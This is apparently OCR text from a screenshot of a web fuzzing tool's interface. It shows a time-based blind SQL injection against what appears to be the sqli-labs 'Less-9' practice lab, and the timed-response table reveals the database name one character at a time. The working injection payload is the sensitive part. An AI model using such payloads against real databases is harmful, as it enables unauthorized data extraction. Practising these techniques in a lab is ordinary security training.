 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /Less-9/?id=1%27and%20if(substr(database(),
{{int(1-8)}},1)=%22{{payload(abc)}}%22,sleep
(3),1)%20--+ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,
zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Referer: http://8.137.60.154:8082/
6 Priority: u=0, i
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:131.0) Gecko/20100101 Firefox/
131.0
10 Cookie:
X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
11
12
Responses 成功[240] 失败[0] 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
233 GET 200 744 3018 2,e
239 GET 200 744 3012 1,s
234 GET 200 744 3009 5,r
235 GET 200 744 3008 7,t
236 GET 200 744 3006 8,y
237 GET 200 744 3006 4,u
238 GET 200 744 3006 6,i
240 GET 200 744 3003 3,c
21 GET 200 707 36 1,e
20 GET 200 707 33 3,e
16 GET 200 707 32 7,w
15 GET 200 707 31 6,q
13 GET 200 707 30 6,w
14 GET 200 707 30 3,w
17 GET 200 707 30 2,w
12 GET 200 707 26 3,q
11 GET 200 707 22 4,e
GET 200 707